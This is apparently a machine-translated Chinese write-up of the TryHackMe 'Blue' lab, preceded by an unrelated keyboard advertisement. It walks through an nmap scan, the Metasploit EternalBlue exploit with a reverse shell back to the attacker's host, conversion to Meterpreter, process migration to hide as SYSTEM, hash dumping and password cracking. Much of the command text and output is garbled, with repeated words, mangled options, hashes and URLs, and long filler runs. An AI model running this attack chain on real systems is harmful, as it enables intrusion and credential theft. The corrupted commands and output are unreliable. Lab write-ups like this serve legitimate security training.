这次,我们将尝试使用Tryhackme的房间“蓝色”尝试黑客窗口机器。
“ tryhackme-blue: //tryhackme.com/room/blue ”
- 电容式非接触式系统独有的清脆打字感觉!
- REALFORCE首款无线兼容设备!有线连接也可用!
- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!
- 配有拇指轮,水平滚动非常容易!
- 还拥有出色的降噪性能,安静舒适!
- 滚动可以在高速模式和棘轮模式之间切换!
侦察
首先,选择“启动机器”并启动目标机器。

只要显示IP地址,就可以了。

扫描机器
首先,让我们扫描机器。
使用nmap。选项如下:
- -SV:服务版本检测
- –Script:使用脚本扫描
- -on:正常输出
(hacklab㉿hacklab) - [〜/tryhackme/blue]└─$ nmap -sv -scrip -scrip-scrip-scrib vuln -On .10.10.143.122开始NMAP 7.92(https://nmap.org),在2023-05-05-08 22:13 inmef NMAP 7.92(https://nmap.org)上(0.25S延迟)。未显示:991封闭的TCP端口(CONN-REFUSE)端口状态服务版本135/TCP打开MSRPC MICRPC MICROSOFT WINDOWS RPC 139/TCP开放NetBios-SSN Microsoft Windows NetBios-SSN 445/TCP Open Microsoft-DS Microsoft-DS Microsoft-DS Microsoft Windows 7-10 Microsoft-DS(Workgroup)(Workgroup): SSL/MS-WBT服务器? | _ssl-ccs注入:服务器没有回复(超时)| RDP-VULN-MS12-020:|脆弱:| MS12-020远程桌面协议拒绝服务漏洞|状态:脆弱| IDS:CVE:CVE-2012-0152 |风险因素:中等CVSSV2:4.3(中)(AV:N/AC:M/AU:N/C:N/I:N/I:N/A:P)|远程桌面协议漏洞,可以允许远程攻击者引起拒绝服务。 | |披露日期:2012-03-13 |参考:| http://technet.microsoft.com/en-us/security/bulletin/ms12-020 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0152 | | MS12-020远程桌面协议远程代码执行漏洞|状态:脆弱| IDS:CVE:CVE-2012-0002 |风险因素:高CVSSV2:9.3(高)(AV:N/AC:M/AU:N/C:C/I:C/A:C/A:C)|远程桌面协议漏洞可以使远程攻击者在目标系统上执行任意代码。 | |披露日期:2012-03-13 |参考:| https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0002 | _ http://technet.microsoft.com/en-us/en-us/security/security/security/bullity/bulletin/bulletin/mms12-020 49152/tcp open MSROSOFT MSROSOFT MSROSFC 49 MSRPC Microsoft Windows RPC 49154/TCP OPRPC MISRPC MICROSOFT WINDOWS RPC 49158/TCP OPPC MSRPC MISRPC MICROSOFT WINDowS RPC 49160/TCP OPIN MSRPC MICROSOFT MICROSOFT WINDOWS Windows RPC RPC RPC RPC RPC服务信息:HOST:JON-PC; OS:Windows; CPE:cpe:/o:Microsoft:Windows主机脚本结果:| _smb-vuln-MS10-054:false | _SMB-VULN-MS10-061:NT_STATUS_ACCESS_DENIED | SMB-VULN-MS17-010:|脆弱:| Microsoft SMBV1服务器(MS17-010)中的远程代码执行漏洞|状态:脆弱| IDS:CVE:CVE-2017-0143 |风险因素:高| Microsoft SMBV1中存在关键的远程代码执行漏洞服务器(MS17-010)。 | |披露日期:2017-03-14 |参考:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/security/ms17-010.aspx | _ https:/ https://cve.mitre.mitre.org/cgi-bin/cvename.cvename.cgi.cve-cve-cve-cve-2017-2017-017-0143 | _sbamba-vuln-cve-20182: NT_STATUS_ACCESS_DENIED服务检测执行。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:201.76秒扫描1个IP地址(1个主机)回答
1000以下的端口号打开了多少个端口?
刚才检查扫描的结果。
您可以看到以下三个端口号少于1000。
端口状态服务版本135/TCP Oprpc Microsoft Windows RPC RPC 139/TCP OPEN NETBIOS-SSN MICROSOFT WINDYS NETBIOS-SSN 445/TCP OPEN MICROSOFT-DS MICROSOFT-DS MICROSOFT WINDOWS 7-10 Microsoft-DS(Workgroup:WorkGroup:WorkGroup:workgroup)回答

这台机器容易受到什么影响?
接下来,询问他们是什么漏洞。
列出了许多漏洞,但似乎“ MS17-010”是正确的答案。
主机脚本结果:| _SMB-VULN-MS10-054:false | _smb-vuln-MS10-061:nt_status_access_denied | SMB-VULN-MS17-010:|脆弱:| Microsoft SMBV1服务器(MS17-010)中的远程代码执行漏洞|状态:脆弱| IDS:CVE:CVE-2017-0143 |风险因素:高| Microsoft SMBV1中存在关键的远程代码执行漏洞服务器(MS17-010)。 | |披露日期:2017-03-14 |参考:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/security/ms17-010.aspx | _ https:/ https://cve.mitre.mitre.org/cgi-bin/cvename.cvename.cgi.cve-cve-cve-cve-2017-2017-017-0143 | _sbamba-vuln-cve-20182: nt_status_access_denied回答

获得访问
接下来,尝试使用Metasploit访问目标机器。
启动Metasploit
首先,启动Metasploit。
(hacklab㉿hacklab) - [〜/tryhackme/blue]└─$ msfconsole iiiiiii dtb.dtb _.-----._ II 4'v'b。'b。'“。”/| \'。 II 6 ..P:。' / | \`。 :ii't; 。; p''。' / | \。 ii't; ; p'。 / | \。 iiiii'yvp'`-.__ | __.-'我喜欢贝壳-egypt = [metasploit v6.1.22 -dev] + ---- = [2188漏洞 - 1161辅助-400 post] + - = - = - = [596个有效载荷-45 endoders -10 nop enpoders -10 nop nop]更多使用帮助日志MSF6> 回答


找到我们将与机器相对的剥削代码。代码的完整路径是什么?
接下来,检查是否可以利用任何模块。
为了进行搜索,请尝试使用上面的答案“ MS17-010”。
MSF6>搜索MS17-010匹配模块====#名称披露日期等级检查描述--------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution 2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution 3 auxiliary/scanner/smb/smb_ms17_010普通NO MS17-010 SMB RCE检测4漏洞/Windows/smb/smb/smb_doublepuls_rce 2017-04-14很棒的是,是SMB Double Plypulsar远程代码执行,通过名称或索引与模块进行交互。例如,信息4,使用4或使用exploit/windows/smb/smb_doublepulsar_rce msf6> 我找到了五个。我不知道哪个答案是,但是0是答案。
回答


显示选项并设置一个必需的值。此值的名称是什么?
接下来,让我们检查所需的选项。
由于我要使用的是数字0,因此首先使用0。
MSF6>使用0 [*]未配置有效载荷,默认为Windows/x64/meterpreter/reverse_tcp考虑到这一点,请尝试显示选项。
答案是“ rhosts”,没有必需的设置。
MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)>显示选项模块选项(exploit/windows/smb/ms17_010_eternalblue):名称当前设置所需的描述------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Windows domain to use for 验证。仅影响Windows Server 2008 R2,Windows 7,Windows嵌入式标准7个目标机器。 SMBPASS no(可选)指定用户名的密码SMBUSER no(可选)用户名为verify_ark true true yes yes yes检查是否远程架构匹配exploit target。仅影响Windows Server 2008 R2,Windows WS 7,Windows嵌入式标准7个目标机器。 verify_target true是,检查远程操作系统是否匹配了利用目标。仅影响Windows Server 2008 R2,Windows 7,Wind OROW嵌入标准7个目标机器。有效载荷选项(Windows/X64/MeterPreter/reververs_tcp):名称当前设置所需的描述-------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ '', seh, thread, process, none) LHOST 10.0.2.15是的是,收听地址(可以指定一个接口)LOTT 4444是,侦听端口利用目标:ID名称 - ---- 0自动目标MSF6 exploit(Windows/SMB/MS17_010_ETERNALBLUE)> 将目标机器设置为rhost。
MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)>设置Rhosts 10.10.143.122 rhosts => 10.10.143.122回答
完成此操作,运行利用!
在通常的情况下,可以按原样运行它是可以的,但是这次,我将根据TryHackMe设置“设置有效载荷/x64/shell/reverse_tcp”。
另外,如果这样继续下去,则反向外壳将不起作用,因此请将PC的IP设置在LHOST上。
MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)>设置有效负载Windows/X64/X64/SHELL/REVERSE_TCP PAYLOAD => Windows/X64/Shell/shell/reververs_tcp msf6 exploit(Windows/smb/smb/smb/ms17_010_eternalblue)让我们尝试运行此状态。
由于某种原因,我第一次失败了,但是第二次成功! (反向外壳的时机是一个问题吗?)
msf6 exploit(windows/smb/ms17_010_eternalblue) > run [*] Started reverse TCP handler on 10.18.110.90:4444 [*] 10.10.143.122:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.10.143.122:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601服务包1 x64(64位)[*] 10.10.143.122:445-扫描1个主机中的1个(100%完成)[+] 10.10.143.122:445-目标是易受攻击的。 [*] 10.10.143.122:445-连接到目标进行剥削。 [+] 10.10.143.122:445-建立了用于开发的连接。 [+] 10.10.143.122:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.10.143.122:445 - CORE raw buffer dump (42 bytes) [*] 10.10.143.122:445 - 0x0000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [*] 10.10.143.122:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid for arch由DCE/RPC指示回复[*] 10.10.143.122:445-尝试使用12个修饰物分配进行利用。 [*] 10.10.143.122:445-发送剥削数据包的最后一部分几乎所有几个片段[*] 10.10.143.122:445-启动非每页泳池修饰[+] 10.10.143.122:445-发送SMBV2 buffers [10.10.10.143.143.143.122:4445 -advient smbv1 freated smbv1 freeting smbv1连接smbv1连接。 [*] 10.10.143.122:445-发送最终SMBV2缓冲区。 [*] 10.10.143.122:445-发送exploit数据包的最后片段! [*] 10.10.143.122:445-接收exploit数据包[+] 10.10.143.122:445 -Eternalblue覆盖成功完成(0xc000000d)! [*] 10.10.143.122:445-将鸡蛋发送到损坏的连接。 [*] 10.10.143.122:445-触发没有损坏的缓冲区。 [ - ] 10.10.143.122:445- = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = 10.10.143.122:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.10.143.122:445 - CORE raw buffer dump (42 bytes) [*] 10.10.143.122:445 - 0x0000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [*] 10.10.143.122:445 - 0x0000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid for arch由DCE/RPC指示回复[*] 10.10.143.122:445-尝试使用17个新郎分配来利用。 [*] 10.10.143.122:445-发送剥削数据包的最后一部分几乎所有几个片段[*] 10.10.143.122:445-启动非每页泳池修饰[+] 10.10.143.122:445-发送SMBV2 buffers [10.10.10.143.143.143.122:4445 -advient smbv1 freated smbv1 freeting smbv1连接smbv1连接。 [*] 10.10.143.122:445-发送最终SMBV2缓冲区。 [*] 10.10.143.122:445-发送exploit数据包的最后片段! [*] 10.10.143.122:445-接收exploit数据包[+] 10.10.143.122:445 -Eternalblue覆盖成功完成(0xc000000d)! [*] 10.10.143.122:445-将鸡蛋发送到损坏的连接。 [*] 10.10.143.122:445-触发没有损坏的缓冲区。 [*]将阶段(336个字节)发送至10.10.143.122 [*]命令壳会议2打开(10.18.110.90:4444-> 10.10.143.122:49176)在2023-05-05-05-08 =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- 10.10.143.122:445- = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = -
您可以得到外壳!
回答

确认漏洞利用已正确运行
我设法安全地拿出了外壳,所以以防万一我使用whoami。
C:\ Windows \ System32> Whoami Whoami nt Authority \ System对于下一步,请使用CTRL+Z移动到背景。
C:\ Windows \ System32>^Z背景会话2? [y/n] y msf6 exploit(Windows/SMB/MS17_010_ETERNALBLUE)> 回答
升级
接下来,我们将升级我们的特权。
我们将使用的邮政模块的名称是什么?
找出如何在Metasploit中将外壳转换为MeterPreter Shell。
然后将出现“ shell_to_meterpreter”,所以让我们搜索此内容。
MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)>搜索Shell_to_to_meterPreter匹配模块====#名称披露日期等级检查描述 - -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------回答

显示选项,我们需要什么选择才能更改?
接下来,检查选项。您之前做了同样的事情。
MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)>使用0 MSF6 POST(MULTI/MANAGE/SHELL/SHELL_TO_METERPRETER)>显示选项模块选项(POST/MULTI/MANCE/MANCAN/SHELL_TO_METERPRETER): --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- auto detect). LPORT 4433是有效载荷连接到的端口。会话是的会话会在上运行此模块回答
您可能需要列出所有会议以在此处找到目标。
设置会话,但首先让我们显示会话列表。
您会看到我刚刚放入后台的会话。
MSF6 POST(MULTI/MANAGE/SHELL_TO_METERPRETER)>会话-l活动会话====== ID名称类型信息信息连接 - --------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------将会话ID从较早的会话设置。
MSF6 POST(Multi/Manage/shell_to_meterpreter)>设置会话1会话=> 1回答
跑步!如果这不起作用,请尝试再次完成以前任务的利用。
如果可能,请运行运行。 (我忘了收集证据...)
回答
MeterPreter Shell转换完成后,请选择该会话供使用。
完成后,我认为已经添加了会话。
MSF6 POST(MULTI/MANAGE/SHELL_TO_METERPRETER)>会话-L活动会话==== ID名称类型信息连接 - ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Jon -PC 10.18.110.90:4433-> 10.10.75.121:49183(10.10.75.121)让我们切换到第2节。
应该是MeterPreter。
MSF6 POST(Multi/Manage/shell_to_meterpreter)>会话-i 2 [*]开始与2 ... MeterPreter> 回答
验证我们是否已升级为NT Authority \ System。运行GetSystem以确认这一点。
有几个命令可用于MeterPreter,因此让我们尝试使用它们。
首先,让我们开始研究。
这是试图升级特权的命令。显然,未经许可将提高特权。
MeterPreter> GetSystem [ - ]已经作为系统运行这次,已经有系统的权威,因此没有特定的变化。
接下来,我将尝试“ getuid”。
这是用户确认。
MeterPreter> GetUid Server用户名:NT Authority \ System您可以看到它是“ NT Authority \ System”。
回答
列出通过“ PS”命令运行的所有过程。 (使用“ PS”命令列出运行的所有过程。)
接下来,使用“ PS”命令检查运行过程。
米级> ps过程列表======================= ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- --- ---- --- ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 536 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 552 544 csrss.exe x64 0 nt权威\系统C:\ Windows \ System32 \ csrss.exe X64 0 NT权威\ System C:\ Windows \ System32 \ wininit.exe X64 1 NT权威\ System C:\ Windows \ Windows \ windows \ system32 \ csrss.exe 652 592 winlogon.exe x64.exe x64 x64 1 nt C:\ Windows \ System32 \ winlogon.exe 700 600 Services.exe X64 0 NT Autherition \ System C:\ Windows \ System32 \ System32 \ Services.Exe.Exe 708 600 LSASS.EXE.EXE X64 0 NT AUTHRITUR C:\ Windows \ System32 \ lsm.exe 824 700 SVCHOST.EXE X64 0 NT权威\ System 892 700 SVCHOST.EXE X64 0 NT ATRICUTY \网络服务940 700 SVCHOST.EXE X64 0 NT ATRICONT X64 0 NT ATRICONT \本地服务1012 652 Logonui x652 Logonui x64 1 NTT TIT X64 1 NT TT C:\ Windows \ System32 \ logonui.exe 1060 700 SVCHOST.EXE X64 0 NT AUTHUroction \本地服务\本地服务1112 824 WMIPRVSE.EXE.EXE 1140 700 SVCHOST.EXE X64 0 NT ATRICONT C:\ Windows \ System32 \ ConHost.exe 1288 700 Spoolsv.exe X64 0 NT Autherity \ System C:\ Windows \ System32 \ Spoolsv.exe 1324 700 SVCHOST.EXE X64 X64 0 NT ATRICONT Files\Amazon\SSM\amazon-ssm-agent.exe 1464 700 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe 1556 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 1604 700 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe 1908 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE 2040 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe 2160 700 mscorsvw.exe x64 x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 2168 700 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe 2312 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 2356 700 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE 2500 700 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM 2572 700 vds.exe x64 0 NT AUTHORITY\SYSTEM 2652 2836 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2844 552 conhost.exe X64 0 NT Authority \ System C:\ Windows \ System32 \ ConHost.exe 3048 700 TrustedInstaller.exe X64 0 NTAuthit上\ System \ System \ System回答
使用“迁移process_id”命令迁移到此过程,其中该进程ID是您在上一步中刚写下的一个命令。
使用迁移以隐藏其执行用户为“ NT Authority \ System”的过程。
MeterPreter>迁移700 [*]从2652到700迁移... [*]迁移成功完成。我设法安全地掩盖了。
回答
破裂
接下来,尝试为非默认用户解码密码。
非默认用户的名称是什么?
首先,获取密码哈希。
机器上的所有密码都已倾倒。
MeterPreter> HashDump管理员:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 :::::::::::::::::::来宾:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7EE0C089C0 ::::::::::::乔恩:1000:AAD3B435B51404EEAAD3B435B51404EE:FFB43F0DE35BE4D9917AC0CC8AD57F8D :::::::::::::。有很多事情,但是由于不是默认值,所以“乔恩”是这次的目标。
回答
什么是破裂的密码?
我们将从早期解码Jon的哈希。
现在,让我们注意乔恩(Jon)前面提到的台词。
(hacklab㉿hacklab) - [〜/tryhackme/blue]└─$ CAT HASH_JON JON:1000:AAD3B435B51404EEAAD3B435B51404EE:FFB43FB43F0DE3F0DE35BE4D99917AC0CCC8AD57AD57F8D.FFB43F0DE3FB43FBER这里使用通常的“开膛手约翰”。
但是,由于格式是特殊的,因此需要“ –format = nt”。
(hacklab㉿hacklab) - [〜/tryhackme/blue]└─$ john - format = nt -wordlist =/usr/usr/share/share/wordLists/rockyou.txt hash_jon create dreet directory directory directory directory:/home/hacklab/使用默认输入输入Encoding:utf-8 load 1 partived avely 1 navey avyn(nyt)。 8x3])警告:对这种哈希类型没有OpenMP支持,请考虑 - fork = 4按'q'或ctrl-c进行中止,几乎所有其他状态alqfna22(jon)1g 0:00:00:00:00完成(2023-05-09 00:28) Alr19882006..Alpusidi使用“ -show -format = nt”选项可靠地显示所有破裂的密码。事实证明是“ alqfna22”。
回答
找到标志!
最后,让我们寻找CTF典型的标志。
flag1?该标志可以在系统根部找到。
FLAG1似乎处于系统根。
meterpreter > pwd C:\Windows\system32 meterpreter > cd / meterpreter > ls Listing: C:\ ===== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 0 dir 2009-07-14 12:20:08 +0900 PerfLogs 040555/r-xr-xr-x 4096 dir 2019-03-18 07:22:01 +0900 Program Files 040555/r-xr-xr-x 4096 DIR 2019-03-18 07:28:38 +0900程序文件(x86)040777/rwxrwxrwx 4096 DIE 2019-03-18 07:35:57 +0900 PROGRAMDATA 0407777777777/RWXRWXRWX 0 DIER 2018-12-13 12:13:13:13 +0900 040777/rwxrwxrwx 4096 dir 2023-05-09 00:30:47 +0900 System Volume Information 040555/r-xr-xr-x 4096 dir 2018-12-13 12:13:28 +0900 Users 040777/rwxrwxrwx 16384 dir 2019-03-18 07:36:30 +0900 Windows 100666/RW-RW-RW- 24 FIL 2019-03-18 04:27:21 +0900 FLAG1.TXT 000000/---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 